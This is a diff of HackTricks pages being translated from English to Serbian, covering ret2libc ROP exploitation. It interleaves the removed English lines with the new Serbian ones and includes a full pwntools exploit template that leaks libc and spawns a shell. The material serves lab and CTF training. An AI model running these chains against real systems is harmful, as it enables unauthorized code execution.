It will also allow you to download the discovered version of **libc**
|
||||
Možete pretražiti koja biblioteka se koristi na veb stranici: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
Takođe će vam omogućiti da preuzmete otkrivenu verziju **libc**-a.
|
||||
|
||||
.png>)
|
||||
|
||||
## 3.2- Searching for libc version (2)
|
||||
## 3.2- Pretraga verzije libc-a (2)
|
||||
|
||||
You can also do:
|
||||
Takođe možete uraditi sledeće:
|
||||
|
||||
* `$ git clone https://github.com/niklasb/libc-database.git`
|
||||
* `$ cd libc-database`
|
||||
* `$ ./get`
|
||||
|
||||
This will take some time, be patient.\
|
||||
For this to work we need:
|
||||
Ovo će potrajati neko vreme, budite strpljivi.\
|
||||
Da biste to uradili, potrebno nam je:
|
||||
|
||||
* Libc symbol name: `puts`
|
||||
* Leaked libc adddress: `0x7ff629878690`
|
||||
|
||||
We can figure out which **libc** that is most likely used.
|
||||
* Ime simbola libc-a: `puts`
|
||||
* Procurena adresa libc-a: `0x7ff629878690`
|
||||
|
||||
Možemo zaključiti koja je **libc** najverovatnije korišćena.
|
||||
```
|
||||
./find puts 0x7ff629878690
|
||||
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
|
||||
archive-glibc (id libc6_2.23-0ubuntu11_amd64)
|
||||
```
|
||||
|
||||
We get 2 matches (you should try the second one if the first one is not working). Download the first one:
|
||||
|
||||
Dobijamo 2 podudaranja (trebali biste isprobati drugo ako prvo ne radi). Preuzmite prvi:
|
||||
```
|
||||
./download libc6_2.23-0ubuntu10_amd64
|
||||
Getting libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
-> Location: http://security.ubuntu.com/ubuntu/pool/main/g/glibc/libc6_2.23-0ubuntu10_amd64.deb
|
||||
-> Downloading package
|
||||
-> Extracting package
|
||||
-> Package saved to libs/libc6_2.23-0ubuntu10_amd64
|
||||
```
|
||||
Kopirajte libc sa `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` u naš radni direktorijum.
|
||||
|
||||
Copy the libc from `libs/libc6_2.23-0ubuntu10_amd64/libc-2.23.so` to our working directory.
|
||||
|
||||
## 3.3- Other functions to leak
|
||||
|
||||
## 3.3- Ostale funkcije za otkrivanje podataka
|
||||
```python
|
||||
puts
|
||||
printf
|
||||
|
|
@ -212,29 +193,25 @@ __libc_start_main
|
|||
read
|
||||
gets
|
||||
```
|
||||
# 4- Pronalaženje adrese libc biblioteke i iskorišćavanje
|
||||
|
||||
# 4- Finding based libc address & exploiting
|
||||
U ovom trenutku trebali bismo znati koju libc biblioteku koristimo. Pošto iskorišćavamo lokalni binarni fajl, koristiću samo: `/lib/x86_64-linux-gnu/libc.so.6`
|
||||
|
||||
At this point we should know the libc library used. As we are exploiting a local binary I will use just:`/lib/x86_64-linux-gnu/libc.so.6`
|
||||
Dakle, na početku `template.py` fajla promenite vrednost **libc** promenljive na: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Postavite putanju do biblioteke kada je poznata`
|
||||
|
||||
So, at the beginning of `template.py` change the **libc** variable to: `libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it`
|
||||
|
||||
Giving the **path** to the **libc library** the rest of the **exploit is going to be automatically calculated**.
|
||||
|
||||
Inside the `get_addr`function the **base address of libc** is going to be calculated:
|
||||
Davanjem **putanje** do **libc biblioteke**, ostatak **iskorišćavanja će biti automatski izračunat**.
|
||||
|
||||
Unutar `get_addr` funkcije će biti izračunata **bazna adresa libc biblioteke**:
|
||||
```python
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that **final libc base address must end in 00**. If that's not your case you might have leaked an incorrect library.
|
||||
Imajte na umu da **konačna adresa osnovne libc biblioteke mora završavati sa 00**. Ako to nije slučaj, možda ste otkrili netačnu biblioteku.
|
||||
{% endhint %}
|
||||
|
||||
Then, the address to the function `system` and the **address** to the string _"/bin/sh"_ are going to be **calculated** from the **base address** of **libc** and given the **libc library.**
|
||||
|
||||
Zatim, adresa funkcije `system` i adresa stringa _"/bin/sh"_ će biti **izračunate** na osnovu **osnovne adrese libc biblioteke** i date **libc biblioteke**.
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64 #Verify with find /bin/sh
|
||||
SYSTEM = libc.sym["system"]
|
||||
|
|
@ -243,9 +220,7 @@ EXIT = libc.sym["exit"]
|
|||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
```
|
||||
|
||||
Finally, the /bin/sh execution exploit is going to be prepared sent:
|
||||
|
||||
Konačno, pripremaće se i slati eksploit za izvršavanje /bin/sh:
|
||||
```python
|
||||
rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
|
||||
|
||||
|
|
@ -255,80 +230,68 @@ p.sendline(rop2)
|
|||
#### Interact with the shell #####
|
||||
p.interactive() #Interact with the conenction
|
||||
```
|
||||
Objasnićemo ovaj poslednji ROP.
|
||||
Poslednji ROP (`rop1`) završava pozivom funkcije main, zatim možemo **ponovo iskoristiti** **prekoračenje** (zato je `OFFSET` ponovo ovde). Zatim želimo da pozovemo `POP_RDI` koji pokazuje na **adresu** "/bin/sh" (`BINSH`) i pozovemo funkciju **system** (`SYSTEM`) jer će adresa "/bin/sh" biti prosleđena kao parametar.
|
||||
Na kraju, **poziva se adresa funkcije exit** tako da proces **lepo završava** i ne generiše se nikakvo upozorenje.
|
||||
|
||||
Let's explain this final ROP.\
|
||||
The last ROP (`rop1`) ended calling again the main function, then we can **exploit again** the **overflow** (that's why the `OFFSET` is here again). Then, we want to call `POP_RDI` pointing to the **addres** of _"/bin/sh"_ (`BINSH`) and call **system** function (`SYSTEM`) because the address of _"/bin/sh"_ will be passed as a parameter.\
|
||||
Finally, the **address of exit function** is **called** so the process **exists nicely** and any alert is generated.
|
||||
|
||||
**This way the exploit will execute a **_**/bin/sh**_** shell.**
|
||||
**Na ovaj način će eksploit izvršiti **_**/bin/sh**_** shell.**
|
||||
|
||||
.png>)
|
||||
|
||||
# 4(2)- Using ONE\_GADGET
|
||||
# 4(2)- Korišćenje ONE\_GADGET
|
||||
|
||||
You could also use [**ONE\_GADGET** ](https://github.com/david942j/one\_gadget)to obtain a shell instead of using **system** and **"/bin/sh". ONE\_GADGET** will find inside the libc library some way to obtain a shell using just one **ROP address**. \
|
||||
However, normally there are some constrains, the most common ones and easy to avoid are like `[rsp+0x30] == NULL` As you control the values inside the **RSP** you just have to send some more NULL values so the constrain is avoided.
|
||||
Takođe možete koristiti [**ONE\_GADGET** ](https://github.com/david942j/one\_gadget) da biste dobili shell umesto korišćenja **system** i **"/bin/sh". ONE\_GADGET** će pronaći unutar libc biblioteke način da se dobije shell koristeći samo jednu **ROP adresu**.
|
||||
Međutim, obično postoje neka ograničenja, najčešća i najlakša za izbegavanje su kao što je `[rsp+0x30] == NULL`. Pošto kontrolišete vrednosti unutar **RSP**, samo treba da pošaljete još nekoliko NULL vrednosti kako bi se ograničenje izbeglo.
|
||||
|
||||
.png>)
|
||||
|
||||
```python
|
||||
ONE_GADGET = libc.address + 0x4526a
|
||||
rop2 = base + p64(ONE_GADGET) + "\x00"*100
|
||||
```
|
||||
# EXPLOIT FAJL
|
||||
|
||||
# EXPLOIT FILE
|
||||
|
||||
You can find a template to exploit this vulnerability here:
|
||||
Ovde možete pronaći šablon za iskorišćavanje ove ranjivosti:
|
||||
|
||||
{% content-ref url="rop-leaking-libc-template.md" %}
|
||||
[rop-leaking-libc-template.md](rop-leaking-libc-template.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
# Common problems
|
||||
# Uobičajeni problemi
|
||||
|
||||
## MAIN\_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist. Then you can just where is the main code:
|
||||
## MAIN\_PLT = elf.symbols\['main'] nije pronađen
|
||||
|
||||
Ako simbol "main" ne postoji, možete proveriti gde se nalazi glavni kod:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
i postavite adresu ručno:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
## Puts nije pronađen
|
||||
|
||||
## Puts not found
|
||||
|
||||
If the binary is not using Puts you should check if it is using
|
||||
Ako binarna datoteka ne koristi Puts, trebali biste provjeriti koristi li
|
||||
|
||||
## `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
Ako pronađete ovu **grešku** nakon što ste stvorili **sve** eksploate: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Pokušajte **oduzeti 64 bajta od adrese "/bin/sh"**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,16 +1,14 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE PRETPLATE**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -35,25 +33,25 @@ LIBC = "" #ELF("/lib/x86_64-linux-gnu/libc.so.6") #Set library path when know it
|
|||
ENV = {"LD_PRELOAD": LIBC} if LIBC else {}
|
||||
|
||||
if LOCAL:
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = process(LOCAL_BIN, env=ENV) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTETTCP:
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
P = remote('10.10.10.10',1339) # start the vuln binary
|
||||
ELF_LOADED = ELF(LOCAL_BIN)# Extract data from binary
|
||||
ROP_LOADED = ROP(ELF_LOADED)# Find ROP gadgets
|
||||
|
||||
elif REMOTESSH:
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
ssh_shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0', port=2220)
|
||||
p = ssh_shell.process(REMOTE_BIN) # start the vuln binary
|
||||
elf = ELF(LOCAL_BIN)# Extract data from binary
|
||||
rop = ROP(elf)# Find ROP gadgets
|
||||
|
||||
if GDB and not REMOTETTCP and not REMOTESSH:
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
# attach gdb and continue
|
||||
# You can set breakpoints, for example "break *main"
|
||||
gdb.attach(P.pid, "b *main")
|
||||
|
||||
|
||||
|
||||
|
|
@ -63,15 +61,15 @@ if GDB and not REMOTETTCP and not REMOTESSH:
|
|||
|
||||
OFFSET = b"" #b"A"*264
|
||||
if OFFSET == b"":
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
gdb.attach(P.pid, "c") #Attach and continue
|
||||
payload = cyclic(264)
|
||||
payload += b"AAAAAAAA"
|
||||
print(P.clean())
|
||||
P.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#print(cyclic_find(0x63616171)) # Find the offset of those bytes
|
||||
P.interactive()
|
||||
exit()
|
||||
|
||||
|
||||
|
||||
|
|
@ -79,11 +77,11 @@ if OFFSET == b"":
|
|||
### Find Gadgets ###
|
||||
####################
|
||||
try:
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
libc_func = "puts"
|
||||
PUTS_PLT = ELF_LOADED.plt['puts'] #PUTS_PLT = ELF_LOADED.symbols["puts"] # This is also valid to call puts
|
||||
except:
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
libc_func = "printf"
|
||||
PUTS_PLT = ELF_LOADED.plt['printf']
|
||||
|
||||
MAIN_PLT = ELF_LOADED.symbols['main']
|
||||
POP_RDI = (ROP_LOADED.find_gadget(['pop rdi', 'ret']))[0] #Same as ROPgadget --binary vuln | grep "pop rdi"
|
||||
|
|
@ -100,54 +98,54 @@ log.info("ret gadget: " + hex(RET))
|
|||
########################
|
||||
|
||||
def generate_payload_aligned(rop):
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
payload1 = OFFSET + rop
|
||||
if (len(payload1) % 16) == 0:
|
||||
return payload1
|
||||
|
||||
else:
|
||||
payload2 = OFFSET + p64(RET) + rop
|
||||
if (len(payload2) % 16) == 0:
|
||||
log.info("Payload aligned successfully")
|
||||
return payload2
|
||||
else:
|
||||
log.warning(f"I couldn't align the payload! Len: {len(payload1)}")
|
||||
return payload1
|
||||
|
||||
|
||||
def get_addr(libc_func):
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
FUNC_GOT = ELF_LOADED.got[libc_func]
|
||||
log.info(libc_func + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
rop1 = generate_payload_aligned(rop1)
|
||||
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
# Send our rop-chain payload
|
||||
#P.sendlineafter("dah?", rop1) #Use this to send the payload when something is received
|
||||
print(P.clean()) # clean socket buffer (read all and print)
|
||||
P.sendline(rop1)
|
||||
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
# If binary is echoing back the payload, remove that message
|
||||
recieved = P.recvline().strip()
|
||||
if OFFSET[:30] in recieved:
|
||||
recieved = P.recvline().strip()
|
||||
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
|
||||
return hex(leak)
|
||||
# Parse leaked address
|
||||
log.info(f"Len rop1: {len(rop1)}")
|
||||
leak = u64(recieved.ljust(8, b"\x00"))
|
||||
log.info(f"Leaked LIBC address, {libc_func}: {hex(leak)}")
|
||||
|
||||
# Set lib base address
|
||||
if LIBC:
|
||||
LIBC.address = leak - LIBC.symbols[libc_func] #Save LIBC base
|
||||
print("If LIBC base doesn't end end 00, you might be using an icorrect libc library")
|
||||
log.info("LIBC base @ %s" % hex(LIBC.address))
|
||||
|
||||
# If not LIBC yet, stop here
|
||||
else:
|
||||
print("TO CONTINUE) Find the LIBC library and continue with the exploit... (https://LIBC.blukat.me/)")
|
||||
P.interactive()
|
||||
|
||||
return hex(leak)
|
||||
|
||||
get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
||||
|
||||
|
|
@ -160,39 +158,39 @@ get_addr(libc_func) #Search for puts address in memmory to obtain LIBC base
|
|||
## Via One_gadget (https://github.com/david942j/one_gadget)
|
||||
# gem install one_gadget
|
||||
def get_one_gadgets(libc):
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
import string, subprocess
|
||||
args = ["one_gadget", "-r"]
|
||||
if len(libc) == 40 and all(x in string.hexdigits for x in libc.hex()):
|
||||
args += ["-b", libc.hex()]
|
||||
else:
|
||||
args += [libc]
|
||||
try:
|
||||
one_gadgets = [int(offset) for offset in subprocess.check_output(args).decode('ascii').strip().split()]
|
||||
except:
|
||||
print("One_gadget isn't installed")
|
||||
one_gadgets = []
|
||||
return
|
||||
|
||||
rop2 = b""
|
||||
if USE_ONE_GADGET:
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
one_gadgets = get_one_gadgets(LIBC)
|
||||
if one_gadgets:
|
||||
rop2 = p64(one_gadgets[0]) + "\x00"*100 #Usually this will fullfit the constrains
|
||||
|
||||
## Normal/Long exploitation
|
||||
if not rop2:
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
|
||||
BINSH = next(LIBC.search(b"/bin/sh")) #Verify with find /bin/sh
|
||||
SYSTEM = LIBC.sym["system"]
|
||||
EXIT = LIBC.sym["exit"]
|
||||
|
||||
log.info("POP_RDI %s " % hex(POP_RDI))
|
||||
log.info("bin/sh %s " % hex(BINSH))
|
||||
log.info("system %s " % hex(SYSTEM))
|
||||
log.info("exit %s " % hex(EXIT))
|
||||
|
||||
rop2 = p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) #p64(EXIT)
|
||||
rop2 = generate_payload_aligned(rop2)
|
||||
|
||||
|
||||
print(P.clean())
|
||||
P.sendline(rop2)
|
||||
|
|
@ -201,51 +199,42 @@ P.interactive() #Interact with your shell :)
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
# Common problems
|
||||
# Uobičajeni problemi
|
||||
|
||||
## MAIN\_PLT = elf.symbols\['main'] not found
|
||||
|
||||
If the "main" symbol does not exist. Then you can just where is the main code:
|
||||
## MAIN\_PLT = elf.symbols\['main'] nije pronađen
|
||||
|
||||
Ako simbol "main" ne postoji. Tada možete samo pronaći gde se nalazi glavni kod:
|
||||
```python
|
||||
objdump -d vuln_binary | grep "\.text"
|
||||
Disassembly of section .text:
|
||||
0000000000401080 <.text>:
|
||||
```
|
||||
|
||||
and set the address manually:
|
||||
|
||||
i postavite adresu ručno:
|
||||
```python
|
||||
MAIN_PLT = 0x401080
|
||||
```
|
||||
## Puts nije pronađen
|
||||
|
||||
## Puts not found
|
||||
|
||||
If the binary is not using Puts you should check if it is using
|
||||
Ako binarna datoteka ne koristi Puts, trebali biste provjeriti koristi li
|
||||
|
||||
## `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
If you find this **error** after creating **all** the exploit: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Try to **subtract 64 bytes to the address of "/bin/sh"**:
|
||||
Ako pronađete ovu **grešku** nakon što ste stvorili **sve** eksploate: `sh: 1: %s%s%s%s%s%s%s%s: not found`
|
||||
|
||||
Pokušajte **oduzeti 64 bajta od adrese "/bin/sh"**:
|
||||
```python
|
||||
BINSH = next(libc.search("/bin/sh")) - 64
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,32 +1,31 @@
|
|||
# ROP - call sys\_execve
|
||||
# ROP - pozovi sys\_execve
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
